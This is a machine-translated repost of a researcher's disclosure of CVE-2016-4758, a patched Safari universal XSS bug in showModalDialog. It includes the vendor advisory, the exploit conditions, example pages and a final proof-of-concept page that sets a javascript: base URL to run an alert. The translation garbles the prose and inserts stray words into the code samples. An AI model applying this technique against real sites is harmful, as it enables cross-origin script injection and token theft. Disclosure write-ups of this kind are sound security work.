
Safari the showModalDialog method UXSS vulnerability
0.004 Low
EPSS
Percentile
72.3%
This article translated from:
- http://mksben.l0.cm/2016/09/safari-uxss-showModalDialog.html (English version)
- http://masatokinugawa.l0.cm/2016/09/safari-uxss-showModalDialog.html (Japanese version)
Author:Masato Kinugawa
Translator: Holic (know Chong Yu 404 security lab)
Translator’s note: as the translation date, the Japanese version and updated some content, this article is based on the English version of the original translation, part of the increase in the content of the turn from the Japanese original Edition.
The present article share the Safari UXSS Vulnerability, CVE-2016-4758 about the details of the vulnerability in Safari 10 to be repaired.
Official link: https://support.apple.com/en-us/HT207157
> WebKit Available for: OS X Yosemite v10. 10. 5, OS X Yosemite v10. 11. 6, and macOS Sierra 10.12 Impact: Visiting a maliciously crafted website may leak sensitive data Description: A permissions issue existed in the handling of the location variable. This was addressed though the additional ownership checks. CVE-2016-4758: Masato Kinugawa of Cure53
Vulnerability conditions for reference, the mobile version of Safari is not affected by the vulnerabilities, because there is no showModalDialog method. IE showModalDialog possible to use the XSS protection mechanism, related to the content you can refer to the following link: http://masatokinugawa.l0.cm/2015/06/xss6.html
Original author’s note:
> By the way,on finishing a blog surrounding the behavior, noticed a more serious problem, the following started to write is this”serious problem“
The exploit conditions
In exploit this vulnerability prior to attack, there are two prerequisites: 1. The target page using the JavaScript Guide to the relative URL. Such as location="/", window. open("/","_blank", a) 2. Jump on page load after
The original author set up a test page: https://vulnerabledoma.in/safari_uxss_showModalDialog/target.html
javascript the <script> function go_top(){ location="/index.html"; } </script> <button onclick=go_top()>Top Page</button> This page is for the user to click on"Top Page"of the time jump to https://vulnerabledoma.in/index.html the. I think pages like this are everywhere, and in this case we can use this BUG to expand the XSS attack.
Vulnerability details
Now use the showModalDialog method. The following page in the modal dialog(mode window opens.
https://l0.cm/safari_uxss_showModalDialog/example.html
javascript the <script> function go(){ showModalDialog("https://vulnerabledoma.in/safari_uxss_showModalDialog/target.html"); } </script> <button onclick=go()>go</button> Click on the”Top Page“button after the modal dialog what happens? Needless to say, will visit https://vulnerabledoma.in/index.html the.
However in Safari but not the same. Safari unexpectedly jump to the https://l0.cm/index.html page to go to. Obviously Safari to be confused with the parent window and the modal window base address.
In this case, the relative URL contains the private information case, you can use independent pages to obtain private information. javascript the <script> function navigation(){ location="/test? token=abb29ad9adda09";//get the private information } </script> <button onclick=navigation()>Click</button> This is very dangerous behavior, there may also be further carried out XSS attacks.
(Side note: this behavior only exists in the JavaScript navigation API, such as<a>tag and xhr. open("GET",[URL]) use the correct URL.)
Extended XSS attacks
According to html5sec. org#42, Safari allows javascript: URL set to the base tag. Therefore, if the javascript tag is set to the parent page’s base tag, it will lead to XSS vulnerabilities.
My conjecture was confirmed. The following is the final PoC of:
https://l0.cm/safari_uxss_showModalDialog/ javascript <! DOCTYPE html> the <html> the <head> <base href="javascript://%0Aalert%28document. domain%29%2F/"> </head> the <body> the <script> function go(){ showModalDialog("http://vulnerabledoma.in/safari_uxss_showModalDialog/target.html"); } </script> <button onclick=go()>go</button> </body> </html> The normal case, click"Top Page"button, you will see the alert session window as follows:

Yay!
Summary
The original authors 2015 June 15 report of this vulnerability, before this bug has been in WebKit in there for over a year.